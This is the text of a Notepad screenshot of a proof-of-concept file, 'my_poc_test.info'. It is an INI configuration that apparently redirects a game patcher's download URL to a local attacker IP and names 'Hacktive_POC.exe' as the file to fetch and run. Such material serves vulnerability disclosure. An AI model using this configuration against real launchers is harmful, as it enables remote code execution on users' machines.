 my_poc_test.info - Notepad
File Edit Format View Help
[IFINFO]
IF_PATCH_URL=http://192.168.87.135
IF_PATCH_FNAME=file.txt
IF_EXE_FNAME=Hacktive_POC.exe
[COMMON]
ACTION_INFO=0
EXE_FNAME=a
EXE_PARAM=
AUTO_RUN_GAME=1
[SHORTCUT]
SHORTCUT_INFO=0
[PATCH]
PATCH_SUB_INFO=0
SERVER_URL=bb
LIST_FNAME=cc
[CBINFO]
CB_VERSION=2
CB_PATTERN=8
GAME_CODE=001
CB_URL=aa